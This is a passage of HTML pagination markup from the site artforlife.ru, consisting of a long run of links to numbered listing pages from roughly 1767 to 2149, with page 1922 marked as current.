href="https://artforlife.ru/page/1767"  data-page-num="1767">1&nbsp;767</a><a href="https://artforlife.ru/page/1768"  data-page-num="1768">1&nbsp;768</a><a href="https://artforlife.ru/page/1769"  data-page-num="1769">1&nbsp;769</a><a href="https://artforlife.ru/page/1770"  data-page-num="1770">1&nbsp;770</a><a href="https://artforlife.ru/page/1771"  data-page-num="1771">1&nbsp;771</a><a href="https://artforlife.ru/page/1772"  data-page-num="1772">1&nbsp;772</a><a href="https://artforlife.ru/page/1773"  data-page-num="1773">1&nbsp;773</a><a href="https://artforlife.ru/page/1774"  data-page-num="1774">1&nbsp;774</a><a href="https://artforlife.ru/page/1775"  data-page-num="1775">1&nbsp;775</a><a href="https://artforlife.ru/page/1776"  data-page-num="1776">1&nbsp;776</a><a href="https://artforlife.ru/page/1777"  data-page-num="1777">1&nbsp;777</a><a href="https://artforlife.ru/page/1778"  data-page-num="1778">1&nbsp;778</a><a href="https://artforlife.ru/page/1779"  data-page-num="1779">1&nbsp;779</a><a href="https://artforlife.ru/page/1780"  data-page-num="1780">1&nbsp;780</a><a href="https://artforlife.ru/page/1781"  data-page-num="1781">1&nbsp;781</a><a href="https://artforlife.ru/page/1782"  data-page-num="1782">1&nbsp;782</a><a href="https://artforlife.ru/page/1783"  data-page-num="1783">1&nbsp;783</a><a href="https://artforlife.ru/page/1784"  data-page-num="1784">1&nbsp;784</a><a href="https://artforlife.ru/page/1785"  data-page-num="1785">1&nbsp;785</a><a href="https://artforlife.ru/page/1786"  data-page-num="1786">1&nbsp;786</a><a href="https://artforlife.ru/page/1787"  data-page-num="1787">1&nbsp;787</a><a href="https://artforlife.ru/page/1788"  data-page-num="1788">1&nbsp;788</a><a href="https://artforlife.ru/page/1789"  data-page-num="1789">1&nbsp;789</a><a href="https://artforlife.ru/page/1790"  data-page-num="1790">1&nbsp;790</a><a href="https://artforlife.ru/page/1791"  data-page-num="1791">1&nbsp;791</a><a href="https://artforlife.ru/page/1792"  data-page-num="1792">1&nbsp;792</a><a href="https://artforlife.ru/page/1793"  data-page-num="1793">1&nbsp;793</a><a href="https://artforlife.ru/page/1794"  data-page-num="1794">1&nbsp;794</a><a href="https://artforlife.ru/page/1795"  data-page-num="1795">1&nbsp;795</a><a href="https://artforlife.ru/page/1796"  data-page-num="1796">1&nbsp;796</a><a href="https://artforlife.ru/page/1797"  data-page-num="1797">1&nbsp;797</a><a href="https://artforlife.ru/page/1798"  data-page-num="1798">1&nbsp;798</a><a href="https://artforlife.ru/page/1799"  data-page-num="1799">1&nbsp;799</a><a href="https://artforlife.ru/page/1800"  data-page-num="1800">1&nbsp;800</a><a href="https://artforlife.ru/page/1801"  data-page-num="1801">1&nbsp;801</a><a href="https://artforlife.ru/page/1802"  data-page-num="1802">1&nbsp;802</a><a href="https://artforlife.ru/page/1803"  data-page-num="1803">1&nbsp;803</a><a href="https://artforlife.ru/page/1804"  data-page-num="1804">1&nbsp;804</a><a href="https://artforlife.ru/page/1805"  data-page-num="1805">1&nbsp;805</a><a href="https://artforlife.ru/page/1806"  data-page-num="1806">1&nbsp;806</a><a href="https://artforlife.ru/page/1807"  data-page-num="1807">1&nbsp;807</a><a href="https://artforlife.ru/page/1808"  data-page-num="1808">1&nbsp;808</a><a href="https://artforlife.ru/page/1809"  data-page-num="1809">1&nbsp;809</a><a href="https://artforlife.ru/page/1810"  data-page-num="1810">1&nbsp;810</a><a href="https://artforlife.ru/page/1811"  data-page-num="1811">1&nbsp;811</a><a href="https://artforlife.ru/page/1812"  data-page-num="1812">1&nbsp;812</a><a href="https://artforlife.ru/page/1813"  data-page-num="1813">1&nbsp;813</a><a href="https://artforlife.ru/page/1814"  data-page-num="1814">1&nbsp;814</a><a href="https://artforlife.ru/page/1815"  data-page-num="1815">1&nbsp;815</a><a href="https://artforlife.ru/page/1816"  data-page-num="1816">1&nbsp;816</a><a href="https://artforlife.ru/page/1817"  data-page-num="1817">1&nbsp;817</a><a href="https://artforlife.ru/page/1818"  data-page-num="1818">1&nbsp;818</a><a href="https://artforlife.ru/page/1819"  data-page-num="1819">1&nbsp;819</a><a href="https://artforlife.ru/page/1820"  data-page-num="1820">1&nbsp;820</a><a href="https://artforlife.ru/page/1821"  data-page-num="1821">1&nbsp;821</a><a href="https://artforlife.ru/page/1822"  data-page-num="1822">1&nbsp;822</a><a href="https://artforlife.ru/page/1823"  data-page-num="1823">1&nbsp;823</a><a href="https://artforlife.ru/page/1824"  data-page-num="1824">1&nbsp;824</a><a href="https://artforlife.ru/page/1825"  data-page-num="1825">1&nbsp;825</a><a href="https://artforlife.ru/page/1826"  data-page-num="1826">1&nbsp;826</a><a href="https://artforlife.ru/page/1827"  data-page-num="1827">1&nbsp;827</a><a href="https://artforlife.ru/page/1828"  data-page-num="1828">1&nbsp;828</a><a href="https://artforlife.ru/page/1829"  data-page-num="1829">1&nbsp;829</a><a href="https://artforlife.ru/page/1830"  data-page-num="1830">1&nbsp;830</a><a href="https://artforlife.ru/page/1831"  data-page-num="1831">1&nbsp;831</a><a href="https://artforlife.ru/page/1832"  data-page-num="1832">1&nbsp;832</a><a href="https://artforlife.ru/page/1833"  data-page-num="1833">1&nbsp;833</a><a href="https://artforlife.ru/page/1834"  data-page-num="1834">1&nbsp;834</a><a href="https://artforlife.ru/page/1835"  data-page-num="1835">1&nbsp;835</a><a href="https://artforlife.ru/page/1836"  data-page-num="1836">1&nbsp;836</a><a href="https://artforlife.ru/page/1837"  data-page-num="1837">1&nbsp;837</a><a href="https://artforlife.ru/page/1838"  data-page-num="1838">1&nbsp;838</a><a href="https://artforlife.ru/page/1839"  data-page-num="1839">1&nbsp;839</a><a href="https://artforlife.ru/page/1840"  data-page-num="1840">1&nbsp;840</a><a href="https://artforlife.ru/page/1841"  data-page-num="1841">1&nbsp;841</a><a href="https://artforlife.ru/page/1842"  data-page-num="1842">1&nbsp;842</a><a href="https://artforlife.ru/page/1843"  data-page-num="1843">1&nbsp;843</a><a href="https://artforlife.ru/page/1844"  data-page-num="1844">1&nbsp;844</a><a href="https://artforlife.ru/page/1845"  data-page-num="1845">1&nbsp;845</a><a href="https://artforlife.ru/page/1846"  data-page-num="1846">1&nbsp;846</a><a href="https://artforlife.ru/page/1847"  data-page-num="1847">1&nbsp;847</a><a href="https://artforlife.ru/page/1848"  data-page-num="1848">1&nbsp;848</a><a href="https://artforlife.ru/page/1849"  data-page-num="1849">1&nbsp;849</a><a href="https://artforlife.ru/page/1850"  data-page-num="1850">1&nbsp;850</a><a href="https://artforlife.ru/page/1851"  data-page-num="1851">1&nbsp;851</a><a href="https://artforlife.ru/page/1852"  data-page-num="1852">1&nbsp;852</a><a href="https://artforlife.ru/page/1853"  data-page-num="1853">1&nbsp;853</a><a href="https://artforlife.ru/page/1854"  data-page-num="1854">1&nbsp;854</a><a href="https://artforlife.ru/page/1855"  data-page-num="1855">1&nbsp;855</a><a href="https://artforlife.ru/page/1856"  data-page-num="1856">1&nbsp;856</a><a href="https://artforlife.ru/page/1857"  data-page-num="1857">1&nbsp;857</a><a href="https://artforlife.ru/page/1858"  data-page-num="1858">1&nbsp;858</a><a href="https://artforlife.ru/page/1859"  data-page-num="1859">1&nbsp;859</a><a href="https://artforlife.ru/page/1860"  data-page-num="1860">1&nbsp;860</a><a href="https://artforlife.ru/page/1861"  data-page-num="1861">1&nbsp;861</a><a href="https://artforlife.ru/page/1862"  data-page-num="1862">1&nbsp;862</a><a href="https://artforlife.ru/page/1863"  data-page-num="1863">1&nbsp;863</a><a href="https://artforlife.ru/page/1864"  data-page-num="1864">1&nbsp;864</a><a href="https://artforlife.ru/page/1865"  data-page-num="1865">1&nbsp;865</a><a href="https://artforlife.ru/page/1866"  data-page-num="1866">1&nbsp;866</a><a href="https://artforlife.ru/page/1867"  data-page-num="1867">1&nbsp;867</a><a href="https://artforlife.ru/page/1868"  data-page-num="1868">1&nbsp;868</a><a href="https://artforlife.ru/page/1869"  data-page-num="1869">1&nbsp;869</a><a href="https://artforlife.ru/page/1870"  data-page-num="1870">1&nbsp;870</a><a href="https://artforlife.ru/page/1871"  data-page-num="1871">1&nbsp;871</a><a href="https://artforlife.ru/page/1872"  data-page-num="1872">1&nbsp;872</a><a href="https://artforlife.ru/page/1873"  data-page-num="1873">1&nbsp;873</a><a href="https://artforlife.ru/page/1874"  data-page-num="1874">1&nbsp;874</a><a href="https://artforlife.ru/page/1875"  data-page-num="1875">1&nbsp;875</a><a href="https://artforlife.ru/page/1876"  data-page-num="1876">1&nbsp;876</a><a href="https://artforlife.ru/page/1877"  data-page-num="1877">1&nbsp;877</a><a href="https://artforlife.ru/page/1878"  data-page-num="1878">1&nbsp;878</a><a href="https://artforlife.ru/page/1879"  data-page-num="1879">1&nbsp;879</a><a href="https://artforlife.ru/page/1880"  data-page-num="1880">1&nbsp;880</a><a href="https://artforlife.ru/page/1881"  data-page-num="1881">1&nbsp;881</a><a href="https://artforlife.ru/page/1882"  data-page-num="1882">1&nbsp;882</a><a href="https://artforlife.ru/page/1883"  data-page-num="1883">1&nbsp;883</a><a href="https://artforlife.ru/page/1884"  data-page-num="1884">1&nbsp;884</a><a href="https://artforlife.ru/page/1885"  data-page-num="1885">1&nbsp;885</a><a href="https://artforlife.ru/page/1886"  data-page-num="1886">1&nbsp;886</a><a href="https://artforlife.ru/page/1887"  data-page-num="1887">1&nbsp;887</a><a href="https://artforlife.ru/page/1888"  data-page-num="1888">1&nbsp;888</a><a href="https://artforlife.ru/page/1889"  data-page-num="1889">1&nbsp;889</a><a href="https://artforlife.ru/page/1890"  data-page-num="1890">1&nbsp;890</a><a href="https://artforlife.ru/page/1891"  data-page-num="1891">1&nbsp;891</a><a href="https://artforlife.ru/page/1892"  data-page-num="1892">1&nbsp;892</a><a href="https://artforlife.ru/page/1893"  data-page-num="1893">1&nbsp;893</a><a href="https://artforlife.ru/page/1894"  data-page-num="1894">1&nbsp;894</a><a href="https://artforlife.ru/page/1895"  data-page-num="1895">1&nbsp;895</a><a href="https://artforlife.ru/page/1896"  data-page-num="1896">1&nbsp;896</a><a href="https://artforlife.ru/page/1897"  data-page-num="1897">1&nbsp;897</a><a href="https://artforlife.ru/page/1898"  data-page-num="1898">1&nbsp;898</a><a href="https://artforlife.ru/page/1899"  data-page-num="1899">1&nbsp;899</a><a href="https://artforlife.ru/page/1900"  data-page-num="1900">1&nbsp;900</a><a href="https://artforlife.ru/page/1901"  data-page-num="1901">1&nbsp;901</a><a href="https://artforlife.ru/page/1902"  data-page-num="1902">1&nbsp;902</a><a href="https://artforlife.ru/page/1903"  data-page-num="1903">1&nbsp;903</a><a href="https://artforlife.ru/page/1904"  data-page-num="1904">1&nbsp;904</a><a href="https://artforlife.ru/page/1905"  data-page-num="1905">1&nbsp;905</a><a href="https://artforlife.ru/page/1906"  data-page-num="1906">1&nbsp;906</a><a href="https://artforlife.ru/page/1907"  data-page-num="1907">1&nbsp;907</a><a href="https://artforlife.ru/page/1908"  data-page-num="1908">1&nbsp;908</a><a href="https://artforlife.ru/page/1909"  data-page-num="1909">1&nbsp;909</a><a href="https://artforlife.ru/page/1910"  data-page-num="1910">1&nbsp;910</a><a href="https://artforlife.ru/page/1911"  data-page-num="1911">1&nbsp;911</a><a href="https://artforlife.ru/page/1912"  data-page-num="1912">1&nbsp;912</a><a href="https://artforlife.ru/page/1913"  data-page-num="1913">1&nbsp;913</a><a href="https://artforlife.ru/page/1914"  data-page-num="1914">1&nbsp;914</a><a href="https://artforlife.ru/page/1915"  data-page-num="1915">1&nbsp;915</a><a href="https://artforlife.ru/page/1916"  data-page-num="1916">1&nbsp;916</a><a href="https://artforlife.ru/page/1917"  data-page-num="1917">1&nbsp;917</a><a href="https://artforlife.ru/page/1918"  data-page-num="1918">1&nbsp;918</a><a href="https://artforlife.ru/page/1919"  data-page-num="1919">1&nbsp;919</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/1920"  data-page-num="1920">1&nbsp;920</a><a href="https://artforlife.ru/page/1921"  data-page-num="1921">1&nbsp;921</a><a href="https://artforlife.ru/page/1922" class="act" data-page-num="1922">1&nbsp;922</a><a href="https://artforlife.ru/page/1923"  data-page-num="1923">1&nbsp;923</a><a href="https://artforlife.ru/page/1924"  data-page-num="1924">1&nbsp;924</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/1925"  data-page-num="1925">1&nbsp;925</a><a href="https://artforlife.ru/page/1926"  data-page-num="1926">1&nbsp;926</a><a href="https://artforlife.ru/page/1927"  data-page-num="1927">1&nbsp;927</a><a href="https://artforlife.ru/page/1928"  data-page-num="1928">1&nbsp;928</a><a href="https://artforlife.ru/page/1929"  data-page-num="1929">1&nbsp;929</a><a href="https://artforlife.ru/page/1930"  data-page-num="1930">1&nbsp;930</a><a href="https://artforlife.ru/page/1931"  data-page-num="1931">1&nbsp;931</a><a href="https://artforlife.ru/page/1932"  data-page-num="1932">1&nbsp;932</a><a href="https://artforlife.ru/page/1933"  data-page-num="1933">1&nbsp;933</a><a href="https://artforlife.ru/page/1934"  data-page-num="1934">1&nbsp;934</a><a href="https://artforlife.ru/page/1935"  data-page-num="1935">1&nbsp;935</a><a href="https://artforlife.ru/page/1936"  data-page-num="1936">1&nbsp;936</a><a href="https://artforlife.ru/page/1937"  data-page-num="1937">1&nbsp;937</a><a href="https://artforlife.ru/page/1938"  data-page-num="1938">1&nbsp;938</a><a href="https://artforlife.ru/page/1939"  data-page-num="1939">1&nbsp;939</a><a href="https://artforlife.ru/page/1940"  data-page-num="1940">1&nbsp;940</a><a href="https://artforlife.ru/page/1941"  data-page-num="1941">1&nbsp;941</a><a href="https://artforlife.ru/page/1942"  data-page-num="1942">1&nbsp;942</a><a href="https://artforlife.ru/page/1943"  data-page-num="1943">1&nbsp;943</a><a href="https://artforlife.ru/page/1944"  data-page-num="1944">1&nbsp;944</a><a href="https://artforlife.ru/page/1945"  data-page-num="1945">1&nbsp;945</a><a href="https://artforlife.ru/page/1946"  data-page-num="1946">1&nbsp;946</a><a href="https://artforlife.ru/page/1947"  data-page-num="1947">1&nbsp;947</a><a href="https://artforlife.ru/page/1948"  data-page-num="1948">1&nbsp;948</a><a href="https://artforlife.ru/page/1949"  data-page-num="1949">1&nbsp;949</a><a href="https://artforlife.ru/page/1950"  data-page-num="1950">1&nbsp;950</a><a href="https://artforlife.ru/page/1951"  data-page-num="1951">1&nbsp;951</a><a href="https://artforlife.ru/page/1952"  data-page-num="1952">1&nbsp;952</a><a href="https://artforlife.ru/page/1953"  data-page-num="1953">1&nbsp;953</a><a href="https://artforlife.ru/page/1954"  data-page-num="1954">1&nbsp;954</a><a href="https://artforlife.ru/page/1955"  data-page-num="1955">1&nbsp;955</a><a href="https://artforlife.ru/page/1956"  data-page-num="1956">1&nbsp;956</a><a href="https://artforlife.ru/page/1957"  data-page-num="1957">1&nbsp;957</a><a href="https://artforlife.ru/page/1958"  data-page-num="1958">1&nbsp;958</a><a href="https://artforlife.ru/page/1959"  data-page-num="1959">1&nbsp;959</a><a href="https://artforlife.ru/page/1960"  data-page-num="1960">1&nbsp;960</a><a href="https://artforlife.ru/page/1961"  data-page-num="1961">1&nbsp;961</a><a href="https://artforlife.ru/page/1962"  data-page-num="1962">1&nbsp;962</a><a href="https://artforlife.ru/page/1963"  data-page-num="1963">1&nbsp;963</a><a href="https://artforlife.ru/page/1964"  data-page-num="1964">1&nbsp;964</a><a href="https://artforlife.ru/page/1965"  data-page-num="1965">1&nbsp;965</a><a href="https://artforlife.ru/page/1966"  data-page-num="1966">1&nbsp;966</a><a href="https://artforlife.ru/page/1967"  data-page-num="1967">1&nbsp;967</a><a href="https://artforlife.ru/page/1968"  data-page-num="1968">1&nbsp;968</a><a href="https://artforlife.ru/page/1969"  data-page-num="1969">1&nbsp;969</a><a href="https://artforlife.ru/page/1970"  data-page-num="1970">1&nbsp;970</a><a href="https://artforlife.ru/page/1971"  data-page-num="1971">1&nbsp;971</a><a href="https://artforlife.ru/page/1972"  data-page-num="1972">1&nbsp;972</a><a href="https://artforlife.ru/page/1973"  data-page-num="1973">1&nbsp;973</a><a href="https://artforlife.ru/page/1974"  data-page-num="1974">1&nbsp;974</a><a href="https://artforlife.ru/page/1975"  data-page-num="1975">1&nbsp;975</a><a href="https://artforlife.ru/page/1976"  data-page-num="1976">1&nbsp;976</a><a href="https://artforlife.ru/page/1977"  data-page-num="1977">1&nbsp;977</a><a href="https://artforlife.ru/page/1978"  data-page-num="1978">1&nbsp;978</a><a href="https://artforlife.ru/page/1979"  data-page-num="1979">1&nbsp;979</a><a href="https://artforlife.ru/page/1980"  data-page-num="1980">1&nbsp;980</a><a href="https://artforlife.ru/page/1981"  data-page-num="1981">1&nbsp;981</a><a href="https://artforlife.ru/page/1982"  data-page-num="1982">1&nbsp;982</a><a href="https://artforlife.ru/page/1983"  data-page-num="1983">1&nbsp;983</a><a href="https://artforlife.ru/page/1984"  data-page-num="1984">1&nbsp;984</a><a href="https://artforlife.ru/page/1985"  data-page-num="1985">1&nbsp;985</a><a href="https://artforlife.ru/page/1986"  data-page-num="1986">1&nbsp;986</a><a href="https://artforlife.ru/page/1987"  data-page-num="1987">1&nbsp;987</a><a href="https://artforlife.ru/page/1988"  data-page-num="1988">1&nbsp;988</a><a href="https://artforlife.ru/page/1989"  data-page-num="1989">1&nbsp;989</a><a href="https://artforlife.ru/page/1990"  data-page-num="1990">1&nbsp;990</a><a href="https://artforlife.ru/page/1991"  data-page-num="1991">1&nbsp;991</a><a href="https://artforlife.ru/page/1992"  data-page-num="1992">1&nbsp;992</a><a href="https://artforlife.ru/page/1993"  data-page-num="1993">1&nbsp;993</a><a href="https://artforlife.ru/page/1994"  data-page-num="1994">1&nbsp;994</a><a href="https://artforlife.ru/page/1995"  data-page-num="1995">1&nbsp;995</a><a href="https://artforlife.ru/page/1996"  data-page-num="1996">1&nbsp;996</a><a href="https://artforlife.ru/page/1997"  data-page-num="1997">1&nbsp;997</a><a href="https://artforlife.ru/page/1998"  data-page-num="1998">1&nbsp;998</a><a href="https://artforlife.ru/page/1999"  data-page-num="1999">1&nbsp;999</a><a href="https://artforlife.ru/page/2000"  data-page-num="2000">2&nbsp;000</a><a href="https://artforlife.ru/page/2001"  data-page-num="2001">2&nbsp;001</a><a href="https://artforlife.ru/page/2002"  data-page-num="2002">2&nbsp;002</a><a href="https://artforlife.ru/page/2003"  data-page-num="2003">2&nbsp;003</a><a href="https://artforlife.ru/page/2004"  data-page-num="2004">2&nbsp;004</a><a href="https://artforlife.ru/page/2005"  data-page-num="2005">2&nbsp;005</a><a href="https://artforlife.ru/page/2006"  data-page-num="2006">2&nbsp;006</a><a href="https://artforlife.ru/page/2007"  data-page-num="2007">2&nbsp;007</a><a href="https://artforlife.ru/page/2008"  data-page-num="2008">2&nbsp;008</a><a href="https://artforlife.ru/page/2009"  data-page-num="2009">2&nbsp;009</a><a href="https://artforlife.ru/page/2010"  data-page-num="2010">2&nbsp;010</a><a href="https://artforlife.ru/page/2011"  data-page-num="2011">2&nbsp;011</a><a href="https://artforlife.ru/page/2012"  data-page-num="2012">2&nbsp;012</a><a href="https://artforlife.ru/page/2013"  data-page-num="2013">2&nbsp;013</a><a href="https://artforlife.ru/page/2014"  data-page-num="2014">2&nbsp;014</a><a href="https://artforlife.ru/page/2015"  data-page-num="2015">2&nbsp;015</a><a href="https://artforlife.ru/page/2016"  data-page-num="2016">2&nbsp;016</a><a href="https://artforlife.ru/page/2017"  data-page-num="2017">2&nbsp;017</a><a href="https://artforlife.ru/page/2018"  data-page-num="2018">2&nbsp;018</a><a href="https://artforlife.ru/page/2019"  data-page-num="2019">2&nbsp;019</a><a href="https://artforlife.ru/page/2020"  data-page-num="2020">2&nbsp;020</a><a href="https://artforlife.ru/page/2021"  data-page-num="2021">2&nbsp;021</a><a href="https://artforlife.ru/page/2022"  data-page-num="2022">2&nbsp;022</a><a href="https://artforlife.ru/page/2023"  data-page-num="2023">2&nbsp;023</a><a href="https://artforlife.ru/page/2024"  data-page-num="2024">2&nbsp;024</a><a href="https://artforlife.ru/page/2025"  data-page-num="2025">2&nbsp;025</a><a href="https://artforlife.ru/page/2026"  data-page-num="2026">2&nbsp;026</a><a href="https://artforlife.ru/page/2027"  data-page-num="2027">2&nbsp;027</a><a href="https://artforlife.ru/page/2028"  data-page-num="2028">2&nbsp;028</a><a href="https://artforlife.ru/page/2029"  data-page-num="2029">2&nbsp;029</a><a href="https://artforlife.ru/page/2030"  data-page-num="2030">2&nbsp;030</a><a href="https://artforlife.ru/page/2031"  data-page-num="2031">2&nbsp;031</a><a href="https://artforlife.ru/page/2032"  data-page-num="2032">2&nbsp;032</a><a href="https://artforlife.ru/page/2033"  data-page-num="2033">2&nbsp;033</a><a href="https://artforlife.ru/page/2034"  data-page-num="2034">2&nbsp;034</a><a href="https://artforlife.ru/page/2035"  data-page-num="2035">2&nbsp;035</a><a href="https://artforlife.ru/page/2036"  data-page-num="2036">2&nbsp;036</a><a href="https://artforlife.ru/page/2037"  data-page-num="2037">2&nbsp;037</a><a href="https://artforlife.ru/page/2038"  data-page-num="2038">2&nbsp;038</a><a href="https://artforlife.ru/page/2039"  data-page-num="2039">2&nbsp;039</a><a href="https://artforlife.ru/page/2040"  data-page-num="2040">2&nbsp;040</a><a href="https://artforlife.ru/page/2041"  data-page-num="2041">2&nbsp;041</a><a href="https://artforlife.ru/page/2042"  data-page-num="2042">2&nbsp;042</a><a href="https://artforlife.ru/page/2043"  data-page-num="2043">2&nbsp;043</a><a href="https://artforlife.ru/page/2044"  data-page-num="2044">2&nbsp;044</a><a href="https://artforlife.ru/page/2045"  data-page-num="2045">2&nbsp;045</a><a href="https://artforlife.ru/page/2046"  data-page-num="2046">2&nbsp;046</a><a href="https://artforlife.ru/page/2047"  data-page-num="2047">2&nbsp;047</a><a href="https://artforlife.ru/page/2048"  data-page-num="2048">2&nbsp;048</a><a href="https://artforlife.ru/page/2049"  data-page-num="2049">2&nbsp;049</a><a href="https://artforlife.ru/page/2050"  data-page-num="2050">2&nbsp;050</a><a href="https://artforlife.ru/page/2051"  data-page-num="2051">2&nbsp;051</a><a href="https://artforlife.ru/page/2052"  data-page-num="2052">2&nbsp;052</a><a href="https://artforlife.ru/page/2053"  data-page-num="2053">2&nbsp;053</a><a href="https://artforlife.ru/page/2054"  data-page-num="2054">2&nbsp;054</a><a href="https://artforlife.ru/page/2055"  data-page-num="2055">2&nbsp;055</a><a href="https://artforlife.ru/page/2056"  data-page-num="2056">2&nbsp;056</a><a href="https://artforlife.ru/page/2057"  data-page-num="2057">2&nbsp;057</a><a href="https://artforlife.ru/page/2058"  data-page-num="2058">2&nbsp;058</a><a href="https://artforlife.ru/page/2059"  data-page-num="2059">2&nbsp;059</a><a href="https://artforlife.ru/page/2060"  data-page-num="2060">2&nbsp;060</a><a href="https://artforlife.ru/page/2061"  data-page-num="2061">2&nbsp;061</a><a href="https://artforlife.ru/page/2062"  data-page-num="2062">2&nbsp;062</a><a href="https://artforlife.ru/page/2063"  data-page-num="2063">2&nbsp;063</a><a href="https://artforlife.ru/page/2064"  data-page-num="2064">2&nbsp;064</a><a href="https://artforlife.ru/page/2065"  data-page-num="2065">2&nbsp;065</a><a href="https://artforlife.ru/page/2066"  data-page-num="2066">2&nbsp;066</a><a href="https://artforlife.ru/page/2067"  data-page-num="2067">2&nbsp;067</a><a href="https://artforlife.ru/page/2068"  data-page-num="2068">2&nbsp;068</a><a href="https://artforlife.ru/page/2069"  data-page-num="2069">2&nbsp;069</a><a href="https://artforlife.ru/page/2070"  data-page-num="2070">2&nbsp;070</a><a href="https://artforlife.ru/page/2071"  data-page-num="2071">2&nbsp;071</a><a href="https://artforlife.ru/page/2072"  data-page-num="2072">2&nbsp;072</a><a href="https://artforlife.ru/page/2073"  data-page-num="2073">2&nbsp;073</a><a href="https://artforlife.ru/page/2074"  data-page-num="2074">2&nbsp;074</a><a href="https://artforlife.ru/page/2075"  data-page-num="2075">2&nbsp;075</a><a href="https://artforlife.ru/page/2076"  data-page-num="2076">2&nbsp;076</a><a href="https://artforlife.ru/page/2077"  data-page-num="2077">2&nbsp;077</a><a href="https://artforlife.ru/page/2078"  data-page-num="2078">2&nbsp;078</a><a href="https://artforlife.ru/page/2079"  data-page-num="2079">2&nbsp;079</a><a href="https://artforlife.ru/page/2080"  data-page-num="2080">2&nbsp;080</a><a href="https://artforlife.ru/page/2081"  data-page-num="2081">2&nbsp;081</a><a href="https://artforlife.ru/page/2082"  data-page-num="2082">2&nbsp;082</a><a href="https://artforlife.ru/page/2083"  data-page-num="2083">2&nbsp;083</a><a href="https://artforlife.ru/page/2084"  data-page-num="2084">2&nbsp;084</a><a href="https://artforlife.ru/page/2085"  data-page-num="2085">2&nbsp;085</a><a href="https://artforlife.ru/page/2086"  data-page-num="2086">2&nbsp;086</a><a href="https://artforlife.ru/page/2087"  data-page-num="2087">2&nbsp;087</a><a href="https://artforlife.ru/page/2088"  data-page-num="2088">2&nbsp;088</a><a href="https://artforlife.ru/page/2089"  data-page-num="2089">2&nbsp;089</a><a href="https://artforlife.ru/page/2090"  data-page-num="2090">2&nbsp;090</a><a href="https://artforlife.ru/page/2091"  data-page-num="2091">2&nbsp;091</a><a href="https://artforlife.ru/page/2092"  data-page-num="2092">2&nbsp;092</a><a href="https://artforlife.ru/page/2093"  data-page-num="2093">2&nbsp;093</a><a href="https://artforlife.ru/page/2094"  data-page-num="2094">2&nbsp;094</a><a href="https://artforlife.ru/page/2095"  data-page-num="2095">2&nbsp;095</a><a href="https://artforlife.ru/page/2096"  data-page-num="2096">2&nbsp;096</a><a href="https://artforlife.ru/page/2097"  data-page-num="2097">2&nbsp;097</a><a href="https://artforlife.ru/page/2098"  data-page-num="2098">2&nbsp;098</a><a href="https://artforlife.ru/page/2099"  data-page-num="2099">2&nbsp;099</a><a href="https://artforlife.ru/page/2100"  data-page-num="2100">2&nbsp;100</a><a href="https://artforlife.ru/page/2101"  data-page-num="2101">2&nbsp;101</a><a href="https://artforlife.ru/page/2102"  data-page-num="2102">2&nbsp;102</a><a href="https://artforlife.ru/page/2103"  data-page-num="2103">2&nbsp;103</a><a href="https://artforlife.ru/page/2104"  data-page-num="2104">2&nbsp;104</a><a href="https://artforlife.ru/page/2105"  data-page-num="2105">2&nbsp;105</a><a href="https://artforlife.ru/page/2106"  data-page-num="2106">2&nbsp;106</a><a href="https://artforlife.ru/page/2107"  data-page-num="2107">2&nbsp;107</a><a href="https://artforlife.ru/page/2108"  data-page-num="2108">2&nbsp;108</a><a href="https://artforlife.ru/page/2109"  data-page-num="2109">2&nbsp;109</a><a href="https://artforlife.ru/page/2110"  data-page-num="2110">2&nbsp;110</a><a href="https://artforlife.ru/page/2111"  data-page-num="2111">2&nbsp;111</a><a href="https://artforlife.ru/page/2112"  data-page-num="2112">2&nbsp;112</a><a href="https://artforlife.ru/page/2113"  data-page-num="2113">2&nbsp;113</a><a href="https://artforlife.ru/page/2114"  data-page-num="2114">2&nbsp;114</a><a href="https://artforlife.ru/page/2115"  data-page-num="2115">2&nbsp;115</a><a href="https://artforlife.ru/page/2116"  data-page-num="2116">2&nbsp;116</a><a href="https://artforlife.ru/page/2117"  data-page-num="2117">2&nbsp;117</a><a href="https://artforlife.ru/page/2118"  data-page-num="2118">2&nbsp;118</a><a href="https://artforlife.ru/page/2119"  data-page-num="2119">2&nbsp;119</a><a href="https://artforlife.ru/page/2120"  data-page-num="2120">2&nbsp;120</a><a href="https://artforlife.ru/page/2121"  data-page-num="2121">2&nbsp;121</a><a href="https://artforlife.ru/page/2122"  data-page-num="2122">2&nbsp;122</a><a href="https://artforlife.ru/page/2123"  data-page-num="2123">2&nbsp;123</a><a href="https://artforlife.ru/page/2124"  data-page-num="2124">2&nbsp;124</a><a href="https://artforlife.ru/page/2125"  data-page-num="2125">2&nbsp;125</a><a href="https://artforlife.ru/page/2126"  data-page-num="2126">2&nbsp;126</a><a href="https://artforlife.ru/page/2127"  data-page-num="2127">2&nbsp;127</a><a href="https://artforlife.ru/page/2128"  data-page-num="2128">2&nbsp;128</a><a href="https://artforlife.ru/page/2129"  data-page-num="2129">2&nbsp;129</a><a href="https://artforlife.ru/page/2130"  data-page-num="2130">2&nbsp;130</a><a href="https://artforlife.ru/page/2131"  data-page-num="2131">2&nbsp;131</a><a href="https://artforlife.ru/page/2132"  data-page-num="2132">2&nbsp;132</a><a href="https://artforlife.ru/page/2133"  data-page-num="2133">2&nbsp;133</a><a href="https://artforlife.ru/page/2134"  data-page-num="2134">2&nbsp;134</a><a href="https://artforlife.ru/page/2135"  data-page-num="2135">2&nbsp;135</a><a href="https://artforlife.ru/page/2136"  data-page-num="2136">2&nbsp;136</a><a href="https://artforlife.ru/page/2137"  data-page-num="2137">2&nbsp;137</a><a href="https://artforlife.ru/page/2138"  data-page-num="2138">2&nbsp;138</a><a href="https://artforlife.ru/page/2139"  data-page-num="2139">2&nbsp;139</a><a href="https://artforlife.ru/page/2140"  data-page-num="2140">2&nbsp;140</a><a href="https://artforlife.ru/page/2141"  data-page-num="2141">2&nbsp;141</a><a href="https://artforlife.ru/page/2142"  data-page-num="2142">2&nbsp;142</a><a href="https://artforlife.ru/page/2143"  data-page-num="2143">2&nbsp;143</a><a href="https://artforlife.ru/page/2144"  data-page-num="2144">2&nbsp;144</a><a href="https://artforlife.ru/page/2145"  data-page-num="2145">2&nbsp;145</a><a href="https://artforlife.ru/page/2146"  data-page-num="2146">2&nbsp;146</a><a href="https://artforlife.ru/page/2147"  data-page-num="2147">2&nbsp;147</a><a href="https://artforlife.ru/page/2148"  data-page-num="2148">2&nbsp;148</a><a href="https://artforlife.ru/page/2149"  